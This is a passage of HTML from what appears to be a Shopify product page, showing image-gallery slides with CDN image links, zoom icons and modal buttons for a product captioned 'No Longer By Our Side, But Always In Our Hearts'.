        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338963624029">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338963787869"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338963787869"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338963787869">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338963853405"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338963853405"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338963853405">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338963886173"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338963886173"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338963886173">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338963951709"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338963951709"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=823 823w, 